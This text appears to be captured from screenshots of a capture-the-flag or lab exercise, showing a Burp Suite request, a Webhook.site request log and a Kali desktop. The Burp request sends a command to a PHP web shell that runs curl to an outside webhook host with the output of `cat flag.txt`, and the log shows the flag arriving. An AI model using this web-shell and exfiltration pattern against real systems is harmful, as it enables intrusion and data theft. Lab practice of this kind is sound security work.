 https://webhook.site/#!/view/d584aa46-6d42-47b9-8ce6-0b40fb69655f/191f3064-5b1d-4f34-b7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Sign Up Now
Password Alias Schedule Form Builder New CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/100)
Newest First
Search Query ?
GET #191f3 27.39.95.133
2024/09/02 13:52:17
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/d584aa46-6d42-47b9-8ce6-0b40fb69655f/flagHello...
Host 27.39.95.133 Whois
Date 2024/09/02 13:52:17 (几秒
Size 0 bytes
Time 0.001 sec
ID 191f3064-5b1d-4f34-b7d0
Note Add Note
Query strings
(empty)
No content
Headers
accept */*
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.1.196
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 81
11
12 cmd=curl https://webhook.site/d584aa46-6d42-47b9-8ce6-0b40fb69655f/`cat
flag.txt`
Response
Pretty Raw Hex Render
<span style="color: #0000BB">
$a&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'cmd'
</span>
<span style="color: #007700">
];<br />
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。